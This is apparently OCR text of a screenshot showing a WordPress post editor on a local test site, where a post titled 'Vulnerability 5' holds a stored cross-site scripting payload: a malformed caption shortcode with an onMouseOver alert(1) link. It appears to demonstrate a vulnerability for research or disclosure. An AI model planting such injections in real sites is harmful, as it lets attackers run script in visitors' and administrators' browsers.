 Edit Post ‹ Test Site — WordPress
wpdistillery.vm/wp-admin/post.php?post=56&action=
Test Site 0 New View Post Howdy, author
Screen Options Help
Edit Post Add New
Post updated. View post
Vulnerability 5
Permalink: http://wpdistillery.vm/vulnerability-5/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more
close tags
Vulnerability 5:
[caption width="1" caption='<a href="' ">]</a><a
href="http://onMouseOver='alert(1)'">HOVER ME</a>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 4 Browse
Published on: Nov 2, 2018 @ 17:50
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video